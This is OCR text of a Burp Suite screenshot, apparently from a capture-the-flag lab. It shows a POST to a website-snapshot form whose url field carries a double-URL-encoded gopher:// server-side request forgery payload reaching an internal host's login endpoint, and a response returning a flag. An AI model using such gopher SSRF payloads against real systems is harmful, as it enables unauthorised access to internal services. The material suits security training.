 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.24:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.70.24:8080
3 Content-Length: 2200
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.24:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F172.72.23.25%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32
%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%25
%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65
%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33
%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.25:80/_%50%4f%53%54%20%2f%64%6f%4c%6f%67%
的快照如下：
HTTP/1.1 200 OK
Date: Thu, 05 Sep 2024 06:12:17 GMT
Server: Apache/2.2.22 (EL)
X-Powered-By: PHP/5.2.17
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
0flag{nisp8_another_flag8}
Inspector
Notes
完成 3,057 bytes | 1,015 millis
Event log (7) All issues (11) 内存: 420.6MB